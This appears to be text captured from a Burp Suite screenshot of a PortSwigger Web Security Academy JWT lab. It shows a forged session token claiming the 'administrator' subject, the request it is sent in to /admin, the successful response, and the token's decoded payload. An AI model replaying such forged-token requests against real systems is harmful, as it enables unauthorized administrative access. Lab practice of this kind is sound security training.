 Request
Pretty Raw Hex JSON Web Token
\n
1 GET /admin HTTP/1.1
2 Host: 0a2800ec03d70541c04e2cb5004b00a2.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJiMmFlYzdmYS1kZmY3LTQwMTEtYTQ0Ni1hYjliMjk3MWQxM2EiLCJhbGciOiJIUzI1NiJ9.eyJpc3M
iOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2Nzc2NDc5MTV9.Zby-5-8fayOX-_
fOiVqlRkM7ptRkaQgebjqCjjjD10k
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a2800ec03d70541c04e2cb5004b00a2.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 2882
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
JWT authentication bypass via weak signing key
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
Inspector
Selection 80
Selected text
eyJpc3MiOiJwb3J0c3dpZ2dlciIs
InN1YiI6ImFkbWluaXN0cmF0b3Ii
LCJleHAiOjE2Nzc2NDc5MTV9
Decoded from: URL encoding
eyJpc3MiOiJwb3J0c3dpZ2dlciIs
InN1YiI6ImFkbWluaXN0cmF0b3Ii
LCJleHAiOjE2Nzc2NDc5MTV9
Decoded from: Base64
{"iss":"portswigger","sub":"
administrator","exp":1677647
915}